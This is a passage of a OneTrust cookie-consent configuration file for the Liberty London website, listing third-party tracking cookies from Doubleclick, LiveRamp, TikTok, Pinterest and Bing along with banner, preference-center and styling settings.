is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"rlcdn.com","DisplayName":"rlcdn.com","HostId":"H34","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e3abd37a-6425-45c5-9183-5925f65105c4","Name":"pxrc","Host":"rlcdn.com","IsSession":false,"Length":"59","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookiepxrc","DurationType":1,"category":null,"isThirdParty":false},{"id":"5b46755a-6dbd-4c6c-9a17-aa64fbdde604","Name":"#.gif","Host":"rlcdn.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f3f58d00-4b42-4f13-8e78-d8fd4b5a2a85","Name":"rlas3","Host":"rlcdn.com","IsSession":false,"Length":"364","description":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","thirdPartyDescription":"This domain is owned by Live Ramp Inc, providers of a platform for targeted marketing and profiling.","patternKey":null,"thirdPartyKey":"Cookie|rlcdn.com","firstPartyKey":"Cookierlas3","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H82","Description":"","PrivacyPolicy":"","Cookies":[{"id":"816ddb6e-0311-401e-9cbc-bbdbb11871e8","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H95","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6f5ada7d-c4ae-46d4-9333-0477bd1d5056","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0197126b-ec2f-70d4-8fc1-3df05bb2af0d","Name":"_PZXXXXXXXX","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Partnerize Cookie - saves clickref when you click on an affliate link","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bat.bing.com","DisplayName":"bat.bing.com","HostId":"H106","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cae9-25af-735f-9564-1cf6f77d8723","Name":"MR","Host":"bat.bing.com","IsSession":false,"Length":"6","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bat.bing.com","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"FF072CBA-291E-4BEE-9032-6D61A00F56EB","CustomGroupId":"C0004","GroupId":"ea301c81-c3d4-487f-883a-060dd277220f","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":false,"Panel":false,"Popup":false,"List":false,"Tab":true,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":true,"BannerRejectAllButtonText":"Essential Cookies Only","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Essential Cookies only","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":false,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":false,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"","GCAdStorage":"","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"","GCPersonalizationStorage":"","GCSecurityStorage":"","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":false,"BInitialFocusLinkAndButton":true,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"SAVE_PREFERENCE","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"ACCEPT_ALL","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#000000","PcButtonColor":"#4F0341","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#F9F9F9","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F9F9F9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#006eff","TextColor":"#FFFFFF","ButtonColor":"#FFFFFF","BannerMPButtonColor":"#333333","BannerMPButtonTextColor":"#FFFFFF","ButtonTextColor":"#000000","BackgroundColor":"#000000","BannerLinksTextColor":"#006eff","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"libertylondon.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":true,"CookieListTitleColor":"#000000","CookieListGroupNameColor":"#000000","CookieListTableHeaderColor":"#000000","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#000000","CookieListCustomCss":"#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {\n    color: #000000;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    font-size: 2rem;\n    line-height: 1.3;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header {\n    color: #000000;\n    font-size: 1.1rem;\n    font-family: Akzidenz Grotesk Pro Extended,sans-serif;\n    font-weight: 600;\n    letter-spacing: 0.12rem;\n    text-transform: uppercase;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    color: #000000;\n    font-size: 1.4rem;\n    font-family: Akzidenz Grotesk Pro,sans-serif;\n    font-weight: 400;\n    line-height: 1.6;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a, #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover {\n    background: none;\n}\n\ntable {\n    word-break: break-word;\n    margin-bottom: 5rem !important;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {\n    margin-bottom: 3rem;\n}\n\n#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title {\n    margin-bottom: 0;\n}","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"GDPR Template","GeoRuleGroupName":"Default Consent Policy","GeoRuleName":"Global","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}